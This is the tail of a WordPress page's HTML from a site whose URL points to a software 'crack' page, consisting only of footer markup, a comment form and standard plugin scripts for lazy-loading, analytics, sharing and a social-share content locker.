			</ul>

			</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2024 Rio Softs. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock266281'] = {"lockerId":"2767","tracking":"true","postId":1607,"ajaxUrl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/riosofts.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/riosofts.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php?action=opanda_connect","groups":["social-buttons"],"socialButtons":{"counters":1,"order":["facebook-like","twitter-tweet"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v3.0","like":{"url":"https:\/\/riosofts.com\/gemini-2-crack\/","title":"like","theConfirmIssue":0}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/riosofts.com\/gemini-2-crack\/","doubleCheck":0,"title":"tweet"}},"google":{"lang":"en","plus":{"url":"https:\/\/riosofts.com\/gemini-2-crack\/","title":"+1 us"}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/riosofts.com\/gemini-2-crack\/":1607};
	</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"1607","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.020307.min.js" id="opanda-lockers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/riosofts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202419.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'142711529',post:'1607',tz:'5',srv:'riosofts.com',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "142711529", "1607" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/riosofts.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","nonce":"52e7e95ea6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/riosofts.com\/wp-login.php?redirect_to=https%3A%2F%2Friosofts.com%2Fgemini-2-crack%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.8.1" id="jetpack-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=12.8.1" id="jetpack_likes_queuehandler-js" defer></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"eDUZa","selectors":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.8.1" id="sharing-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=202419#ver=202419"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=202419#ver=202419' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh();});</script> 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://riosofts.com?8cbbecdcab3be0c=bba0e7d", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://riosofts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e1401186e9b41849b51d78f1079c646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

